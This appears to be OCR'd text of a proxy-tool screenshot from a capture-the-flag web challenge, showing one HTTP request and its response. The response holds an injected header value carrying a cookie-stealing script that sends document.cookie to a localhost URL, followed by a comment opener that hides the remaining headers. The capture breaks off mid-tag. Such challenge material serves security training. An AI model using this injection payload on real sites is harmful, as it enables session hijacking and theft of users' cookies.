 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: fixie-bike.chal.cybears.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fixie-bike.chal.cybears.io/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
CTF_ISOLATION_YOU_SHOULD_ONLY_SHARE_THIS_WITH_YOUR_TEAM=7ac0c65b3b6244b4
978fa84c71b10719
Content-Length: 2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Banner-For-Robots: aa
<script>document.location='http://127.0.0.1/hi.html?cookie='+escape(document.cookie);</script><!
--
Content-Length: 3050
Date: Tue, 16 Apr 2019 04:37:13 GMT
Server: Python/3.7 aiohttp/3.1.3
Connection: close
<html>
<head>
<title>Welcome to the best site in the world</title>
<script
src="https://code.jquery.com/jquery-3.3.1.min.js"